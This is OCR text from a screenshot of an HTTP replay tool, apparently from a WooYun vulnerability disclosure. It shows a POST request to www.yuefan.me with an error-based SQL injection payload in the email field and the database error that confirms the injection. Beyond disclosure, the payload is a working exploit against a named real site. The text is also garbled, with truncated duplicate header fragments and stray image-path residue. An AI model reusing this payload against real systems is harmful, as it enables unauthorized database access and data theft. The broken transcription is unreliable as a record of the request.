 www.yuefan.me/#
HTTP Headers
http://www.yuefan.me/#
约饭
yuefan.me
POST / HTTP/1.1
Host: www.yuefan.me
User-Agent: Mozilla/5.0 (Macint
Duplicate entry ':wig:1:qub:1' for key 'group_key'
Accept: text/html,application/xht
Acce
Acce
DNT:
Conn
Refer
Cook
Cont
Cont
HTTP
Date
Save A
Live HTTP Replay
POST
http://www.yuefan.me/#
HTTP/1.1
HTTP Headers
Host: www.yuefan.me
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:17.0) Gecko/17.0 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://www.yuefan.me/
Cookie: CNZZDATA3604491=cnzz_eid=9932400-1353922914-
http%253A%252F%252Fwww.wooyun.org%252Fbug.php%253Faction%253Dview%2526id%253D15243%2
Send POST Content ?
email=7633@qq.com' AND (SELECT 7561 FROM(SELECT COUNT(*),CONCAT(0x3a7769673a,(SELECT
(CASE WHEN (7561=7561) THEN 1 ELSE 0 END)),0x3a7175623a,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pCGu'='pCGu
Content-Length: 229
Replay
Close
www.wooyun.org